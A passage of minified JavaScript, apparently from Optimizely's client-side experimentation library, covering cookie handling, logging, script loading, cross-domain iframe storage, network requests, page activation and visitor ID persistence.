r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return 